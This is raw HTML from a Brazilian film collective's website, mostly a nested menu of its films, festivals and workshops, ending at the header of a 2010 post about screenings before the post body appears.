		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-298">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">50 mostras 3 mil pessoas em 2010</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>12/15/2010</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a> <span class="owp-sep">/</span> <a href="https://www.mundoemfoco.org/category/mundo-em-foco/perifacine-fascinante-itinerante-nosso/" rel="category tag">Perifacine</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
